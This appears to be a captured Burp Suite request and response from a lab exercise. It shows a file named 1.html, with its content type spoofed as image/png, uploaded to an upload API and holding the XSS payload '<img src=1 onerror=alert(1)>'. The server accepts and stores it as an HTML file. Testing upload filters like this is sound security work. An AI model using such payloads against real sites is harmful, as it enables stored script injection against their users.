 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l1/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 207
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW3u3ICmJz5pPkBY1
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryW3u3ICmJz5pPkBY1
14 Content-Disposition: form-data; name="file"; filename="1.html"
15 Content-Type: image/png
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryW3u3ICmJz5pPkBY1--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 05:25:43 GMT
4 Content-Type: application/json
5 Content-Length: 142
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"上传成功",
"file":"c9fbed587c43151c46bddad957c4fe7f.html",
"filename":"1.html",
"time":"2024-03-10 13:25:43"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 421字节 | 36 millis